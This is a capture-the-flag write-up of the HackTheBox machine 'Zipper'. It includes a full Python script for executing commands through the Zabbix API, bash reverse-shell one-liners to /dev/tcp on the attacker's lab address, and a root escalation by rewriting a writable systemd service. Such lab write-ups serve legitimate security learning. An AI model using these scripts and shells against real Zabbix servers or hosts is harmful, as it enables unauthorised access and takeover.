Things have been busy and I haven’t done a writeup in a while nor much HackTheBox. However I made time for this box as it was not only created by my friend burmat but it also involved software that I heavily used as a sysadmin which made me more interested. The box was also very realistic and fun in my opinion.
Enumeration
Nmap to kick things off.
root@kali:~# nmap -p- -sV 10.10.10.108
Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-09 10:11 EST
Nmap scan report for 10.10.10.108
Host is up (0.061s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
10050/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Poking at the webserver we get the default Apache page. Running gobuster leads us to our first step.
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.108
Gobuster v1.4.1 OJ Reeves (@TheColonial)
=====================================================
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.108/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 302,307,200,204,301
=====================================================
/zabbix (Status: 301)
=====================================================
And we have a Zabbix login.

Trying some quick win logins such as admin/admin leads to nothing. However we can sign in as a guest.
Clicking over to Latest Data tab we see the following:

So we have the Zabbix server itself and also the host named Zipper. We also have a username of Zapper who apparently has a backup script. Trying the login page again with zapper/zapper leads us to this:

So we cannot login to the GUI, however this means some other type of access is possible through the Zabbix API.
It just so happens someone has already scripted an API shell with Python here.
The issue we run into with this script is it requires the host id to be known to execute the commands on, which we currently do not have. However, after examining the API documentation here we can just have the API tell us the host id by adding in this code into the script.
host_get = {
"jsonrpc": "2.0",
"method": "host.get",
"params": {
"output": [
"hostid",
"host"
],
"selectInterfaces": [
"interfaceid",
"ip"
]
},
"id": 2,
"auth": auth['result'],
}
host_id = requests.post(url, data=json.dumps(host_get), headers=(headers))
host_id = host_id.json()
Full exploit updated:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import json
import readline
url = 'http://10.10.10.108/zabbix/api_jsonrpc.php'
login = 'zapper'
password = 'zapper'
# auth to API
payload = {
"jsonrpc" : "2.0",
"method" : "user.login",
"params": {
'user': ""+login+"",
'password': ""+password+"",
},
"auth" : None,
"id" : 0,
}
headers = {
'content-type': 'application/json',
}
auth = requests.post(url, data=json.dumps(payload), headers=(headers))
auth = auth.json()
# find the host id
host_get = {
"jsonrpc": "2.0",
"method": "host.get",
"params": {
"output": [
"hostid",
"host"
],
"selectInterfaces": [
"interfaceid",
"ip"
]
},
"id": 2,
"auth": auth['result'],
}
host_id = requests.post(url, data=json.dumps(host_get), headers=(headers))
host_id = host_id.json()
while True:
cmd = raw_input('\033[41m[zabbix_cmd]>>: \033[0m ')
if cmd == "" : print "Result of last command:"
if cmd == "quit" : break
# update
payload = {
"jsonrpc": "2.0",
"method": "script.update",
"params": {
"scriptid": "1",
"command": ""+cmd+""
},
"auth" : auth['result'],
"id" : 0,
}
cmd_upd = requests.post(url, data=json.dumps(payload), headers=(headers))
# execute
payload = {
"jsonrpc": "2.0",
"method": "script.execute",
"params": {
"scriptid": "1",
"hostid": host_id['result'][0]['hostid'],
},
"auth" : auth['result'],
"id" : 0,
}
cmd_exe = requests.post(url, data=json.dumps(payload), headers=(headers))
cmd_exe = cmd_exe.json()
print cmd_exe["result"]["value"]
root@kali:~/htb# ./zipper.py
[zabbix_cmd]>>: whoami
zabbix
[zabbix_cmd]>>: hostname
c1b730b82aad
We find Zapper’s backup script in /usr/lib/zabbix/externalscripts.
[zabbix_cmd]>>: cat /usr/lib/zabbix/externalscripts/backup_script.sh
#!/bin/bash
# zapper wanted a way to backup the zabbix scripts so here it is:
7z a /backups/zabbix_scripts_backup-$(date +%F).7z -pZippityDoDah /usr/lib/zabbix/externalscripts/* &>/dev/nul
And we have a password!
Getting User
So we now have a shell on the Zabbix server. However this is not the final goal as we need to get to Zipper and off the Zabbix server. If we check ifconfig we see that our IP address is 172.17.0.2.
[zabbix_cmd]>>: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.2 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:ac:11:00:02 txqueuelen 0 (Ethernet)
RX packets 22808 bytes 1982532 (1.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 23989 bytes 3173113 (3.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 2178 bytes 125349 (125.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2178 bytes 125349 (125.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
And checking netstat we see a connection from a zabbix agent on 172.17.0.1 to the Zabbix server port 10051.
[zabbix_cmd]>>: netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:10051 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 172.17.0.2:80 10.10.14.30:43090 TIME_WAIT
tcp 0 0 127.0.0.1:10051 127.0.0.1:41594 ESTABLISHED
tcp 0 0 127.0.0.1:10051 127.0.0.1:41582 TIME_WAIT
tcp 0 0 127.0.0.1:41576 127.0.0.1:10051 TIME_WAIT
tcp 0 0 172.17.0.2:80 10.10.14.30:43088 TIME_WAIT
tcp 0 0 127.0.0.1:41584 127.0.0.1:10051 TIME_WAIT
tcp 0 0 127.0.0.1:41596 127.0.0.1:10051 TIME_WAIT
tcp 0 0 172.17.0.2:80 10.10.14.30:43122 ESTABLISHED
tcp 0 0 172.17.0.2:80 10.10.14.30:43120 ESTABLISHED
tcp 0 0 172.17.0.2:80 10.10.14.30:43102 TIME_WAIT
tcp 1 0 172.17.0.2:80 10.10.14.30:43110 CLOSE_WAIT
tcp 0 0 172.17.0.2:80 10.10.14.30:43086 TIME_WAIT
tcp 0 0 172.17.0.2:10051 172.17.0.1:41064 TIME_WAIT
tcp 0 0 127.0.0.1:41594 127.0.0.1:10051 ESTABLISHED
tcp 0 0 127.0.0.1:41604 127.0.0.1:10051 TIME_WAIT
tcp 0 0 127.0.0.1:41606 127.0.0.1:10051 ESTABLISHED
tcp 0 0 127.0.0.1:10051 127.0.0.1:41590 TIME_WAIT
tcp 0 0 127.0.0.1:41566 127.0.0.1:10051 TIME_WAIT
tcp 0 0 127.0.0.1:41570 127.0.0.1:10051 TIME_WAIT
tcp 0 0 127.0.0.1:10051 127.0.0.1:41606 ESTABLISHED
tcp 0 0 172.17.0.2:80 10.10.14.30:43112 TIME_WAIT
tcp6 0 0 :::10051 :::* LISTEN
Since we are the Zabbix server we can interact directly with the Zabbix agent on port 10050. And we can also execute commands through the agent using system.run!
[zabbix_cmd]>>: echo "system.run[(/bin/bash -c 'bash -i >/dev/tcp/10.10.14.30/443 0<&1 2>&1 &')]" | nc 172.17.0.1 10050
And catch the shell.
root@kali:~/htb# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.108] 50120
bash: cannot set terminal process group (24274): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@zipper:/$
Now we import a pty with python, then we can su to Zapper.
zabbix@zipper:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
zabbix@zipper:/$ su zapper
su zapper
Password: ZippityDoDah
Welcome to:
███████╗██╗██████╗ ██████╗ ███████╗██████╗
╚══███╔╝██║██╔══██╗██╔══██╗██╔════╝██╔══██╗
███╔╝ ██║██████╔╝██████╔╝█████╗ ██████╔╝
███╔╝ ██║██╔═══╝ ██╔═══╝ ██╔══╝ ██╔══██╗
███████╗██║██║ ██║ ███████╗██║ ██║
╚══════╝╚═╝╚═╝ ╚═╝ ╚══════╝╚═╝ ╚═╝
[0] Packages Need To Be Updated
[>] Backups:
4.0K /backups/zapper_backup-2019-02-26.7z
4.0K /backups/zabbix_scripts_backup-2019-02-26.7z
From here we can grab Zapper’s ssh key and use that for a more stable shell.
Escalating to Root
Utilizing journalctl we can query the live contents of the systemd journal. After a short period we see the following:
zapper@zipper:/$ journalctl -f
-- Logs begin at Sat 2018-09-08 02:45:49 EDT. --
~
~
Sep 10 10:50:26 zipper systemd[1]: Started Purge Backups (Script).
Sep 10 10:50:26 zipper purge-backups.sh[24346]: [>] Backups purged successfully
We can see that systemd is running a purge-backups.sh script every so often. We can check the service files for systemd in /etc/systemd/system.
zabbix@zipper:/etc/systemd/system$ ls -al
total 64
drwxr-xr-x 13 root root 4096 Oct 2 13:18 .
drwxr-xr-x 5 root root 4096 Sep 8 06:42 ..
lrwxrwxrwx 1 root root 44 Sep 8 06:40 dbus-org.freedesktop.resolve1.service -> /lib/systemd/system/systemd-resolved.service
drwxr-xr-x 2 root root 4096 Sep 8 06:43 default.target.wants
drwxr-xr-x 2 root root 4096 Sep 8 06:43 emergency.target.wants
drwxr-xr-x 2 root root 4096 Sep 8 06:40 getty.target.wants
drwxr-xr-x 2 root root 4096 Sep 8 06:43 graphical.target.wants
drwxr-xr-x 2 root root 4096 Oct 2 13:18 multi-user.target.wants
drwxr-xr-x 2 root root 4096 Oct 2 13:18 network-online.target.wants
-rw-rw-r-- 1 root zapper 132 Sep 8 13:22 purge-backups.service
-rw-rw-r-- 1 root zapper 237 Sep 8 13:22 purge-backups.timer
drwxr-xr-x 2 root root 4096 Sep 8 06:43 rescue.target.wants
drwxr-xr-x 2 root root 4096 Sep 8 07:11 sockets.target.wants
lrwxrwxrwx 1 root root 31 Sep 8 06:49 sshd.service -> /lib/systemd/system/ssh.service
-rw-r--r-- 1 root root 147 Sep 8 13:03 start-docker.service
drwxr-xr-x 2 root root 4096 Sep 8 06:43 sysinit.target.wants
lrwxrwxrwx 1 root root 35 Sep 8 06:41 syslog.service -> /lib/systemd/system/rsyslog.service
drwxr-xr-x 2 root root 4096 Sep 8 06:41 timers.target.wants
drwxr-xr-x 2 root root 4096 Sep 8 13:24 zabbix-agent.service.wants
We can see the purge-backups.service allows Zapper to write.
zabbix@zipper:/etc/systemd/system$ cat purge-backups.service
[Unit]
Description=Purge Backups (Script)
[Service]
ExecStart=/root/scripts/purge-backups.sh
[Install]
WantedBy=purge-backups.timer
So now all that’s left to do is replace ExecStart with a script of our choosing.
We place a simple bash reverse shell in /tmp.
#!/bin/bash
bash -i >/dev/tcp/10.10.14.30/443 0<&1
zapper@zipper:/etc/systemd/system$ chmod +x /tmp/shell.sh
Edit the contents of purge-backups.service.
[Unit]
Description=Purge Backups (Script)
[Service]
ExecStart=/tmp/shell.sh
[Install]
WantedBy=purge-backups.timer
However systemd has not been reloaded to read the updated service file, so it will continue to run the old script until it’s been reloaded. This usually require root privileges.
In Zapper’s home directory is a utils folder with a setuid binary.
zapper@zipper:~/utils$ ls -al
total 20
drwxrwxr-x 2 zapper zapper 4096 Sep 8 13:27 .
drwxr-xr-x 6 zapper zapper 4096 Feb 26 11:08 ..
-rwxr-xr-x 1 zapper zapper 194 Sep 8 13:12 backup.sh
-rwsr-sr-x 1 root root 7556 Sep 8 13:05 zabbix-service
Running the binary seems to allow starting and stopping of the service.
zapper@zipper:~/utils$ ./zabbix-service
start or stop?:
Running strings on the binary we can see it reloading systemd with systemctl daemon-reload.
zapper@zipper:~/utils$ strings zabbix-service
~
~
start or stop?:
start
systemctl daemon-reload && systemctl start zabbix-agent
stop
systemctl stop zabbix-agent
~
~
We can now run zabbix-service, stop then start it, and catch our shell.
zapper@zipper:~/utils$ ./zabbix-service stop
zapper@zipper:~/utils$ ./zabbix-service start
root@kali:~/htb# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.108] 51242
id
uid=0(root) gid=0(root) groups=0(root)
hostname
zipper